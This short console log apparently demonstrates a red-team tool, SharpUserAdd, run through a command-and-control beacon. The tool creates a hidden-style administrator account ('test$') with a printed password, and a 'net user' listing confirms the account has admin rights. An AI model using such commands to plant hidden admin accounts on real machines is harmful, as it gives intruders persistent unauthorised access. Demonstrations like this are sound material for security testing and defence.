 [+] =========== SharpUserAdd ==========
[*] Tasked beacon to run .NET program: SharpUserAdd.exe test
[+] host called home, sent: 111667 bytes
[+] received output:
[*] Account Created Successfully
[+] Username: test$
[+] Password: p9fdMZEL!k
beacon> net user
[*] Tasked beacon to run net user on localhost
[+] host called home, sent: 105057 bytes
[+] received output:
Users for \\localhost:
Administrator (admin)
DefaultAccount
Guest
RedisService
test$ (admin)
WDAGUtilityAccount